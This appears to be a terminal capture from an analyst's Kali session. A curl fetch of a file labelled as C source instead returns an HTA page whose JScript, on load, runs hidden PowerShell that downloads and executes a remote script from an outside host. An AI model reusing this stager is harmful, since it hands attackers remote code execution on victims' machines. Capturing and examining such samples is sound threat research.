 ┌──(kali㉿kali)-[~]
└─$ curl -i "http://213.111.153.0×28/gbg7/rhfb.c"
HTTP/1.1 200 OK
Date: Wed, 03 Sep 2025 02:45:02 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Sun, 31 Aug 2025 22:05:51 GMT
ETag: "14b-63db075444d95"
Accept-Ranges: bytes
Content-Length: 331
Content-Type: text/x-csrc
<html>
<head>
  <script language="JScript">
    window.onload = function () {
      var shell = new ActiveXObject("WScript.Shell");
      var cmd = 'powershell -w h -c "(irm -useb http://diior.my/gbg7) | powershell"';
      shell.Exec(cmd);
      window.close();
    };
  </script>
</head>
<body>
</body>
</html>